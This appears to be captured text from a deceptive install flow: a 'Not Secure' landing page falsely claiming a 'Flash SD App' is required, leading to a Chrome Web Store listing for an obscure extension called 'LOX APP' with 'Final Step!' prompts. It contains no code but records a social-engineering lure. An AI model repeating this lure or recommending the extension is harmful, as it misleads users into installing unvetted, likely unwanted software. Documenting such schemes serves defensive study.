 Install Required
PrudenSearch
Not Secure
xxxpr.xyz/lp/3st/?v=500#sdapp93
M
Flash SD App required to proceed
Click Download then simply Add to Chrome to complete the final step.
OK
LOX APP - Chrome Web Store
chrome.google.com/webstore/detail/lox-app/cnfgijddnndleblgdeadhlkhibaojhce
chrome web store
Sign in
Home > Extensions > LOX APP
LOX APP
Add to Chrome
Offered by: jesminjamank653
0
Search Tools
1 users
Overview
Reviews
Related
Final Step!
Click Add to Chrome
Add extension to
complete the
final step